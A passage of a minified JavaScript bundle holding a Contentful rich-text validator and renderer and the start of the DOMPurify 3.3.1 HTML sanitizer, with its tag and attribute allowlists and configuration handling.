t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Bu(e,u)}}var fe=(function(){function e(u,t){var n=this,r=this;Ja(this,e),b0(this,"obj",void 0),b0(this,"path",void 0),b0(this,"_errors",void 0),b0(this,"catch",void 0),b0(this,"exists",void 0),b0(this,"object",void 0),b0(this,"string",void 0),b0(this,"number",void 0),b0(this,"array",void 0),b0(this,"enum",void 0),b0(this,"empty",void 0),b0(this,"minLength",void 0),b0(this,"noAdditionalProperties",void 0),b0(this,"each",void 0),this.obj=u,this.path=t,this._errors=[],this.catch=function(){for(var a=arguments.length,o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];var c;(c=r._errors).push.apply(c,Vt(o))},this.exists=function(a){return a in n.obj?!0:(n.catch(Xa({property:a,path:n.path.of(a)})),!1)},this.object=function(a){var o=a?n.obj[a]:n.obj;if(a&&!n.exists(a))return!1;if(Ha(o))return!0;var i=a?n.path.of(a):n.path,c,s=(c=a??n.path.last())!==null&&c!==void 0?c:"value";return n.catch(qe({typeName:"Object",property:s,path:i,value:o})),!1},this.string=function(a){var o=n.obj[a];return a&&!n.exists(a)?!1:typeof o=="string"?!0:(n.catch(qe({typeName:"String",property:a,path:n.path.of(a),value:o})),!1)},this.number=function(a,o){var i=n.obj[a];return o&&!(a in n.obj)?!0:n.exists(a)?typeof i=="number"&&!Number.isNaN(i)?!0:(n.catch(qe({typeName:"Number",property:a,path:n.path.of(a),value:i})),!1):!1},this.array=function(a){var o=n.obj[a];return a&&!n.exists(a)?!1:Array.isArray(o)?!0:(n.catch(qe({typeName:"Array",property:a,path:n.path.of(a),value:o})),!1)},this.enum=function(a,o){var i=n.obj[a];return typeof i=="string"&&o.includes(i)?!0:(n.catch(Wa({expected:o,value:i,path:n.path.of(a)})),!1)},this.empty=function(a){if(!n.array(a))return!1;var o=n.obj[a];return o.length===0?!0:(n.catch(Va({max:0,value:o,path:n.path.of(a)})),!1)},this.minLength=function(a,o){if(!n.array(a))return!1;var i=n.obj[a];return i.length>=o?!0:(n.catch(Ga({min:o,value:i,path:n.path.of(a)})),!1)},this.noAdditionalProperties=function(a){var o=Object.keys(n.obj).sort().filter(function(i){return!a.includes(i)});return o.forEach(function(i){return n.catch(Ya({property:i,path:n.path.of(i)}))}),o.length===0},this.each=function(a,o){if(n.array(a)){var i=n.obj[a],c=!1;i.forEach(function(s,d){if(!c){var f=o(s,n.path.of(a).of(d));f.length>0&&(c=!0),n.catch.apply(n,Vt(f))}})}}}return er(e,[{key:"errors",get:function(){var t=this,n=function(r){return JSON.stringify({details:r.details,path:r.path})};return this._errors.filter(function(r,a){return t._errors.findIndex(function(o){return n(r)===n(o)})===a})}}]),e})();function Ou(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function ar(e){if(Array.isArray(e))return Ou(e)}function Ku(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function S1(e,u,t){return u=We(u),sr(e,R1()?Reflect.construct(u,t||[],We(e).constructor):u.apply(e,t))}function et(e,u){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}function rr(e,u){for(var t=0;t<u.length;t++){var n=u[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function or(e,u,t){return u&&rr(e.prototype,u),e}function le(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function We(e){return We=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},We(e)}function Z1(e,u){if(typeof u!="function"&&u!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(u&&u.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),u&&Hu(e,u)}function ir(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function cr(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function sr(e,u){return u&&(lr(u)==="object"||typeof u=="function")?u:Ku(e)}function Hu(e,u){return Hu=Object.setPrototypeOf||function(n,r){return n.__proto__=r,n},Hu(e,u)}function I1(e){return ar(e)||ir(e)||dr(e)||cr()}function lr(e){"@swc/helpers - typeof";return e&&typeof Symbol<"u"&&e.constructor===Symbol?"symbol":typeof e}function dr(e,u){if(e){if(typeof e=="string")return Ou(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Ou(e,u)}}function R1(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(R1=function(){return!!e})()}var Ce=[],ut=(function(){function e(u,t){et(this,e),le(this,"contentRule",void 0),le(this,"validateData",void 0),this.contentRule=u,this.validateData=t}return or(e,[{key:"assert",value:function(t,n){var r=new fe(t,n);if(!r.object())return r.errors;r.noAdditionalProperties(["nodeType","data","content"]);var a=Array.isArray(this.contentRule)?{nodeTypes:this.contentRule}:this.contentRule(t,n),o=a.nodeTypes,i=a.min,c=i===void 0?0:i;if(o.length===0&&c>0)throw new Error("Invalid content rule. Cannot have enforce a 'min' of ".concat(c," with no nodeTypes"));if(r.minLength("content",c),o.length===0?r.empty("content"):r.each("content",function(h,k){var E=new fe(h,k);return E.object()&&E.enum("nodeType",o),E.errors}),r.object("data")){var s,d,f,g,x=(g=(d=(f=this).validateData)===null||d===void 0?void 0:d.call(f,t.data,n.of("data")))!==null&&g!==void 0?g:[];(s=r).catch.apply(s,I1(x))}return r.errors}}]),e})(),fr=(function(e){Z1(u,e);function u(t,n){et(this,u);var r;return r=S1(this,u,[n,function(a,o){return Ku(r).assertLink(a,o)}]),le(r,"linkType",void 0),le(r,"type",void 0),le(r,"assertLink",void 0),r.linkType=t,r.assertLink=function(a,o){var i=new fe(a,o);if(i.object("target")){var c,s=new fe(a.target.sys,o.of("target").of("sys"));s.object()&&(s.enum("type",[r.type]),s.enum("linkType",[r.linkType]),r.type==="Link"?(s.string("id"),s.noAdditionalProperties(["type","linkType","id"])):r.type==="ResourceLink"&&(s.string("urn"),s.noAdditionalProperties(["type","linkType","urn"]))),(c=i).catch.apply(c,I1(s.errors))}return i.noAdditionalProperties(["target"]),i.errors},r.type=r.linkType.startsWith("Contentful:")?"ResourceLink":"Link",r}return u})(ut),hr=(function(e){Z1(u,e);function u(){et(this,u);var t;return t=S1(this,u,[["text"],function(n,r){return Ku(t).assertLink(n,r)}]),le(t,"assertLink",function(n,r){var a=new fe(n,r);return a.string("uri"),a.noAdditionalProperties(["uri"]),a.errors}),t}return u})(ut),P0=function(e,u){return new ut(e,u)},X0=function(e,u){return new fr(e,u)};function $u(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function mr(e){if(Array.isArray(e))return $u(e)}function Q(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function pr(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function br(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L1(e){return mr(e)||pr(e)||xr(e)||br()}function xr(e,u){if(e){if(typeof e=="string")return $u(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return $u(e,u)}}var Y0=P0(L1(Object.values(u0)).concat(["text"]).sort()),Wt=P0([b.LIST_ITEM]),Yt=X0("Entry",Ce),Xt=P0(function(){return{nodeTypes:[b.PARAGRAPH],min:1}},function(e,u){var t=new fe(e,u);return t.noAdditionalProperties(["colspan","rowspan"]),t.number("colspan",!0),t.number("rowspan",!0),t.errors}),Y;Y={},Q(Y,b.DOCUMENT,P0(Ra)),Q(Y,b.PARAGRAPH,Y0),Q(Y,b.HEADING_1,Y0),Q(Y,b.HEADING_2,Y0),Q(Y,b.HEADING_3,Y0),Q(Y,b.HEADING_4,Y0),Q(Y,b.HEADING_5,Y0),Q(Y,b.HEADING_6,Y0),Q(Y,b.QUOTE,P0(La[b.QUOTE])),Q(Y,b.EMBEDDED_ENTRY,Yt),Q(Y,b.EMBEDDED_ASSET,X0("Asset",Ce)),Q(Y,b.EMBEDDED_RESOURCE,X0("Contentful:Entry",Ce)),Q(Y,b.HR,P0(Ce)),Q(Y,b.OL_LIST,Wt),Q(Y,b.UL_LIST,Wt),Q(Y,b.LIST_ITEM,P0(L1(F1).sort())),Q(Y,b.TABLE,P0(function(){return{nodeTypes:[b.TABLE_ROW],min:1}})),Q(Y,b.TABLE_ROW,P0(function(){return{nodeTypes:[b.TABLE_CELL,b.TABLE_HEADER_CELL],min:1}})),Q(Y,b.TABLE_CELL,Xt),Q(Y,b.TABLE_HEADER_CELL,Xt),Q(Y,u0.HYPERLINK,new hr),Q(Y,u0.EMBEDDED_ENTRY,Yt),Q(Y,u0.EMBEDDED_RESOURCE,X0("Contentful:Entry",Ce)),Q(Y,u0.ENTRY_HYPERLINK,X0("Entry",["text"])),Q(Y,u0.ASSET_HYPERLINK,X0("Asset",["text"])),Q(Y,u0.RESOURCE_HYPERLINK,X0("Contentful:Entry",["text"]));const Cu=(e,u,t)=>$("span",{key:t,style:{margin:"0px 5px",padding:"0 .25rem 0 .75rem",border:"1px solid #d3dce0",fontFamily:"monospace"}},`inline: ${e}, sys.id: ${u.data.target.sys.id}`),gr={[W0.BOLD]:(e,u)=>$("strong",{key:u},e),[W0.ITALIC]:(e,u)=>$("em",{key:u},e),[W0.UNDERLINE]:(e,u)=>$("u",{key:u},e),[W0.CODE]:(e,u)=>$("code",{key:u},e),[W0.SUPERSCRIPT]:(e,u)=>$("sup",{key:u},e),[W0.SUBSCRIPT]:(e,u)=>$("sub",{key:u},e),[W0.STRIKETHROUGH]:(e,u)=>$("s",{key:u},e)},_r={[b.PARAGRAPH]:(e,u,t)=>$("p",{key:u},t(e.content,u,t)),[b.HEADING_1]:(e,u,t)=>$("h1",{key:u},t(e.content,u,t)),[b.HEADING_2]:(e,u,t)=>$("h2",{key:u},t(e.content,u,t)),[b.HEADING_3]:(e,u,t)=>$("h3",{key:u},t(e.content,u,t)),[b.HEADING_4]:(e,u,t)=>$("h4",{key:u},t(e.content,u,t)),[b.HEADING_5]:(e,u,t)=>$("h5",{key:u},t(e.content,u,t)),[b.HEADING_6]:(e,u,t)=>$("h6",{key:u},t(e.content,u,t)),[b.EMBEDDED_ENTRY]:(e,u,t)=>$("div",{key:u},t(e.content,u,t)),[b.UL_LIST]:(e,u,t)=>$("ul",{key:u},t(e.content,u,t)),[b.OL_LIST]:(e,u,t)=>$("ol",{key:u},t(e.content,u,t)),[b.LIST_ITEM]:(e,u,t)=>$("li",{key:u},t(e.content,u,t)),[b.QUOTE]:(e,u,t)=>$("blockquote",{key:u},t(e.content,u,t)),[b.TABLE]:(e,u,t)=>$("table",{key:u},t(e.content,u,t)),[b.TABLE_ROW]:(e,u,t)=>$("tr",{key:u},t(e.content,u,t)),[b.TABLE_CELL]:(e,u,t)=>$("td",{key:u},t(e.content,u,t)),[b.TABLE_HEADER_CELL]:(e,u,t)=>$("th",{key:u},t(e.content,u,t)),[b.HR]:(e,u)=>$("hr",{key:u}),[u0.ASSET_HYPERLINK]:(e,u)=>Cu(u0.ASSET_HYPERLINK,e,u),[u0.ENTRY_HYPERLINK]:(e,u)=>Cu(u0.ENTRY_HYPERLINK,e,u),[u0.EMBEDDED_ENTRY]:(e,u)=>Cu(u0.EMBEDDED_ENTRY,e,u),[u0.HYPERLINK]:(e,u,t)=>$("a",{key:u,href:e.data.uri},t(e.content,u,t)),text:({marks:e,value:u},t,n)=>e.length?[...e].reverse().reduce((a,o,i)=>n[o.type]([a],`${t}-${i}`,$),u):u},N1=(e,u,t)=>e.map((n,r)=>yr(n,`${u}-${r}`,t)),yr=(e,u,t)=>{const n=t.node;if(Pa(e)){const r=t.mark;return n.text(e,u,r)}else{const r=a=>N1(a,u,t);return n?!e.nodeType||!n[e.nodeType]?$("div",{key:u},"(Unrecognized node type) "+(e.nodeType||"empty")):n[e.nodeType](e,u,r):$("div",{key:u},`${u} ;lost nodeRenderer`)}},P1=({nodeRenderers:e,markRenderers:u,document:t})=>{if(!t)return console.warn("No document given to RichText renderer"),[];const n={node:{..._r,...e},mark:{...gr,...u}};return N1(t.content,"RichText-",n)};P1.props=["document","nodeRenderers","markRenderers"];/*! @license DOMPurify 3.3.1 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.3.1/LICENSE */var wu,Qt;function Jt(){if(Qt)return wu;Qt=1;const{entries:e,setPrototypeOf:u,isFrozen:t,getPrototypeOf:n,getOwnPropertyDescriptor:r}=Object;let{freeze:a,seal:o,create:i}=Object,{apply:c,construct:s}=typeof Reflect<"u"&&Reflect;a||(a=function(M){return M}),o||(o=function(M){return M}),c||(c=function(M,G){for(var H=arguments.length,K=new Array(H>2?H-2:0),m0=2;m0<H;m0++)K[m0-2]=arguments[m0];return M.apply(G,K)}),s||(s=function(M){for(var G=arguments.length,H=new Array(G>1?G-1:0),K=1;K<G;K++)H[K-1]=arguments[K];return new M(...H)});const d=W(Array.prototype.forEach),f=W(Array.prototype.lastIndexOf),g=W(Array.prototype.pop),x=W(Array.prototype.push),h=W(Array.prototype.splice),k=W(String.prototype.toLowerCase),E=W(String.prototype.toString),L=W(String.prototype.match),y=W(String.prototype.replace),T=W(String.prototype.indexOf),R=W(String.prototype.trim),F=W(Object.prototype.hasOwnProperty),S=W(RegExp.prototype.test),X=y0(TypeError);function W(j){return function(M){M instanceof RegExp&&(M.lastIndex=0);for(var G=arguments.length,H=new Array(G>1?G-1:0),K=1;K<G;K++)H[K-1]=arguments[K];return c(j,M,H)}}function y0(j){return function(){for(var M=arguments.length,G=new Array(M),H=0;H<M;H++)G[H]=arguments[H];return s(j,G)}}function N(j,M){let G=arguments.length>2&&arguments[2]!==void 0?arguments[2]:k;u&&u(j,null);let H=M.length;for(;H--;){let K=M[H];if(typeof K=="string"){const m0=G(K);m0!==K&&(t(M)||(M[H]=m0),K=m0)}j[K]=!0}return j}function be(j){for(let M=0;M<j.length;M++)F(j,M)||(j[M]=null);return j}function k0(j){const M=i(null);for(const[G,H]of e(j))F(j,G)&&(Array.isArray(H)?M[G]=be(H):H&&typeof H=="object"&&H.constructor===Object?M[G]=k0(H):M[G]=H);return M}function q0(j,M){for(;j!==null;){const H=r(j,M);if(H){if(H.get)return W(H.get);if(typeof H.value=="function")return W(H.value)}j=n(j)}function G(){return null}return G}const xe=a(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C0=a(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),ge=a(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),hn=a(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),ou=a(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),mn=a(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),dt=a(["#text"]),ft=a(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),iu=a(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),ht=a(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Le=a(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),pn=o(/\{\{[\w\W]*|[\w\W]*\}\}/gm),bn=o(/<%[\w\W]*|[\w\W]*%>/gm),xn=o(/\$\{[\w\W]*/gm),gn=o(/^data-[\-\w.\u00B7-\uFFFF]+$/),_n=o(/^aria-[\-\w]+$/),mt=o(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),yn=o(/^(?:\w+script|data):/i),kn=o(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),pt=o(/^html$/i),En=o(/^[a-z][.\w]*(-[.\w]+)+$/i);var bt=Object.freeze({__proto__:null,ARIA_ATTR:_n,ATTR_WHITESPACE:kn,CUSTOM_ELEMENT:En,DATA_ATTR:gn,DOCTYPE_NAME:pt,ERB_EXPR:bn,IS_ALLOWED_URI:mt,IS_SCRIPT_OR_DATA:yn,MUSTACHE_EXPR:pn,TMPLIT_EXPR:xn});const _e={element:1,text:3,progressingInstruction:7,comment:8,document:9},An=function(){return typeof window>"u"?null:window},vn=function(M,G){if(typeof M!="object"||typeof M.createPolicy!="function")return null;let H=null;const K="data-tt-policy-suffix";G&&G.hasAttribute(K)&&(H=G.getAttribute(K));const m0="dompurify"+(H?"#"+H:"");try{return M.createPolicy(m0,{createHTML(ee){return ee},createScriptURL(ee){return ee}})}catch{return console.warn("TrustedTypes policy "+m0+" could not be created."),null}},xt=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function gt(){let j=arguments.length>0&&arguments[0]!==void 0?arguments[0]:An();const M=Z=>gt(Z);if(M.version="3.3.1",M.removed=[],!j||!j.document||j.document.nodeType!==_e.document||!j.Element)return M.isSupported=!1,M;let{document:G}=j;const H=G,K=H.currentScript,{DocumentFragment:m0,HTMLTemplateElement:ee,Node:cu,Element:_t,NodeFilter:ye,NamedNodeMap:Cn=j.NamedNodeMap||j.MozNamedAttrMap,HTMLFormElement:wn,DOMParser:Tn,trustedTypes:Ne}=j,ke=_t.prototype,Mn=q0(ke,"cloneNode"),Fn=q0(ke,"remove"),Sn=q0(ke,"nextSibling"),Zn=q0(ke,"childNodes"),Pe=q0(ke,"parentNode");if(typeof ee=="function"){const Z=G.createElement("template");Z.content&&Z.content.ownerDocument&&(G=Z.content.ownerDocument)}let f0,Ee="";const{implementation:su,createNodeIterator:In,createDocumentFragment:Rn,getElementsByTagName:Ln}=G,{importNode:Nn}=H;let h0=xt();M.isSupported=typeof e=="function"&&typeof Pe=="function"&&su&&su.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:lu,ERB_EXPR:du,TMPLIT_EXPR:fu,DATA_ATTR:Pn,ARIA_ATTR:Bn,IS_SCRIPT_OR_DATA:On,ATTR_WHITESPACE:yt,CUSTOM_ELEMENT:Hn}=bt;let{IS_ALLOWED_URI:kt}=bt,r0=null;const Et=N({},[...xe,...C0,...ge,...ou,...dt]);let c0=null;const At=N({},[...ft,...iu,...ht,...Le]);let t0=Object.seal(i(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ae=null,hu=null;const ue=Object.seal(i(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let vt=!0,mu=!0,Dt=!1,Ct=!0,te=!1,Be=!0,G0=!1,pu=!1,bu=!1,ne=!1,Oe=!1,He=!1,wt=!0,Tt=!1;const $n="user-content-";let xu=!0,ve=!1,ae={},w0=null;const gu=N({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Mt=null;const Ft=N({},["audio","video","img","source","image","track"]);let _u=null;const St=N({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),$e="http://www.w3.org/1998/Math/MathML",ze="http://www.w3.org/2000/svg",R0="http://www.w3.org/1999/xhtml";let re=R0,yu=!1,ku=null;const zn=N({},[$e,ze,R0],E);let Ue=N({},["mi","mo","mn","ms","mtext"]),je=N({},["annotation-xml"]);const Un=N({},["title","style","font","a","script"]);let De=null;const jn=["application/xhtml+xml","text/html"],qn="text/html";let a0=null,oe=null;const Gn=G.createElement("form"),Zt=function(l){return l instanceof RegExp||l instanceof Function},Eu=function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(oe&&oe===l)){if((!l||typeof l!="object")&&(l={}),l=k0(l),De=jn.indexOf(l.PARSER_MEDIA_TYPE)===-1?qn:l.PARSER_MEDIA_TYPE,a0=De==="application/xhtml+xml"?E:k,r0=F(l,"ALLOWED_TAGS")?N({},l.ALLOWED_TAGS,a0):Et,c0=F(l,"ALLOWED_ATTR")?N({},l.ALLOWED_ATTR,a0):At,ku=F(l,"ALLOWED_NAMESPACES")?N({},l.ALLOWED_NAMESPACES,E):zn,_u=F(l,"ADD_URI_SAFE_ATTR")?N(k0(St),l.ADD_URI_SAFE_ATTR,a0):St,Mt=F(l,"ADD_DATA_URI_TAGS")?N(k0(Ft),l.ADD_DATA_URI_TAGS,a0):Ft,w0=F(l,"FORBID_CONTENTS")?N({},l.FORBID_CONTENTS,a0):gu,Ae=F(l,"FORBID_TAGS")?N({},l.FORBID_TAGS,a0):k0({}),hu=F(l,"FORBID_ATTR")?N({},l.FORBID_ATTR,a0):k0({}),ae=F(l,"USE_PROFILES")?l.USE_PROFILES:!1,vt=l.ALLOW_ARIA_ATTR!==!1,mu=l.ALLOW_DATA_ATTR!==!1,Dt=l.ALLOW_UNKNOWN_PROTOCOLS||!1,Ct=l.ALLOW_SELF_CLOSE_IN_ATTR!==!1,te=l.SAFE_FOR_TEMPLATES||!1,Be=l.SAFE_FOR_XML!==!1,G0=l.WHOLE_DOCUMENT||!1,ne=l.RETURN_DOM||!1,Oe=l.RETURN_DOM_FRAGMENT||!1,He=l.RETURN_TRUSTED_TYPE||!1,bu=l.FORCE_BODY||!1,wt=l.SANITIZE_DOM!==!1,Tt=l.SANITIZE_NAMED_PROPS||!1,xu=l.KEEP_CONTENT!==!1,ve=l.IN_PLACE||!1,kt=l.ALLOWED_URI_REGEXP||mt,re=l.NAMESPACE||R0,Ue=l.MATHML_TEXT_INTEGRATION_POINTS||Ue,je=l.HTML_INTEGRATION_POINTS||je,t0=l.CUSTOM_ELEMENT_HANDLING||{},l.CUSTOM_ELEMENT_HANDLING&&Zt(l.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(t0.tagNameCheck=l.CUSTOM_ELEMENT_HANDLING.tagNameCheck),l.CUSTOM_ELEMENT_HANDLING&&Zt(l.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(t0.attributeNameCheck=l.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),l.CUSTOM_ELEMENT_HANDLING&&typeof l.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(t0.allowCustomizedBuiltInElements=l.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),te&&(mu=!1),Oe&&(ne=!0),ae&&(r0=N({},dt),c0=[],ae.html===!0&&(N(r0,xe),N(c0,ft)),ae.svg===!0&&(N(r0,C0),N(c0,iu),N(c0,Le)),ae.svgFilters===!0&&(N(r0,ge),N(c0,iu),N(c0,Le)),ae.mathMl===!0&&(N(r0,ou),N(c0,ht),N(c0,Le))),l.ADD_TAGS&&(typeof l.ADD_TAGS=="function"?ue.tagCheck=l.ADD_TAGS:(r0===Et&&(r0=k0(r0)),N(r0,l.ADD_TAGS,a0))),l.ADD_ATTR&&(typeof l.ADD_ATTR=="function"?ue.attributeCheck=l.ADD_ATTR:(c0===At&&(c0=k0(c0)),N(c0,l.ADD_ATTR,a0))),l.ADD_URI_SAFE_ATTR&&N(_u,l.ADD_URI_SAFE_ATTR,a0),l.FORBID_CONTENTS&&(w0===gu&&(w0=k0(w0)),N(w0,l.FORBID_CONTENTS,a0)),l.ADD_FORBID_CONTENTS&&(w0===gu&&(w0=k0(w0)),N(w0,l.ADD_FORBID_CONTENTS,a0)),xu&&(r0["#text"]=!0),G0&&N(r0,["html","head","body"]),r0.table&&(N(r0,["tbody"]),delete Ae.tbody),l.TRUSTED_TYPES_POLICY){if(typeof l.TRUSTED_TYPES_POLICY.createHTML!="function")throw X('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof l.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw X('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');f0=l.TRUSTED_TYPES_POLICY,Ee=f0.createHTML("")}else f0===void 0&&(f0=vn(Ne,K)),f0!==null&&typeof Ee=="string"&&(Ee=f0.createHTML(""));a&&a(l),oe=l}},It=N({},[...C0,...ge,...hn]),Rt=N({},[...ou,...mn]),Vn=function(l){let 